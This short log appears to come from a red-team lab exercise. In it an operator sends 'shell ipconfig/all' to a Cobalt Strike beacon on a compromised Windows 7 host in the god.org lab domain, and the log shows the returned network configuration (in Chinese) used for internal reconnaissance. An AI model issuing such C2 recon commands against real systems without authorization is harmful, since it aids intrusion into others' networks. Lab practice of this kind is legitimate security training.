 beacon> shell ipconfig/all
[*] Tasked beacon to run: ipconfig/all
[+] host called home, sent: 43 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : win7-1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-A7-C1-B2
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::fa:367a:e700:4d72%25(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.47.149(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
获得租约的时间 . . . . . . . . . : 2022年10月15日 19:50:57
租约过期的时间 . . . . . . . . . : 2022年10月15日 20:35:57
默认网关. . . . . . . . . . . . . : 192.168.47.2
DHCP 服务器 . . . . . . . . . . . : 192.168.47.254
DHCPv6 IAID . . . . . . . . . . . : 721423401
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
DNS 服务器 . . . . . . . . . . . : 192.168.47.2
主 WINS 服务器 . . . . . . . . . : 192.168.47.2
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Npcap Loopback Adapter
物理地址. . . . . . . . . . . . . : 02-00-4C-4F-4F-50
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::b461:ccad:e30f:81ba%24(首选)
自动配置 IPv4 地址 . . . . . . . : 169.254.129.186(首选)
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 268566604
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : TAP-Windows Adapter V9 #2
物理地址. . . . . . . . . . . . . : 00-FF-56-0B-EA-FC
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : TAP-Windows Adapter V9
物理地址. . . . . . . . . . . . . : 00-FF-44-8D-CB-B5
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-A7-C1-A8
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::fcff:cf71:1487:9c27%11(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.52.143(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
DNS 服务器 . . . . . . . . . . . : 192.168.52.138
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{4DAEBDFD-0177-4691-8243-B73297E2F0FF}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :